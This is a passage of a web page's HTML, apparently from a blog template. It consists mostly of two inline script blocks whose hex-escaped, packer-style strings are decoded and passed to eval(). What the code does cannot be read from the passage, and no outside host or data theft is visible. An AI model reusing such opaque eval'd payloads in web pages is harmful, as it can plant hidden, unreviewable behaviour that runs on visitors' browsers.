5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c